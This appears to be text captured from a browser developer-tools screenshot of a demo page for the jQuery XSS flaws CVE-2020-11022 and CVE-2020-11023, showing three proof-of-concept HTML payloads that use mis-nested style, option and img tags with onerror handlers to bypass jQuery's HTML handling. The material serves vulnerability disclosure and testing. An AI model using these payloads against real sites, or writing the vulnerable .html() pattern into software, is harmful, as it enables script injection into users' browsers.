 PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script>…</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>…</p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button>
<button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1"> <style><style /><img src=x onerror=alert(1)> </xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button>
<button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2"> <img alt="<x" title="/><img src=x onerror=alert(1)>"> </xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3"> <option><style></option></select><img src=x onerror=alert(1)></style> </xmp>
<div id="div">
<style><style /><img src=x onerror=alert(1)> </style> == $0
</div>
</body>
</html>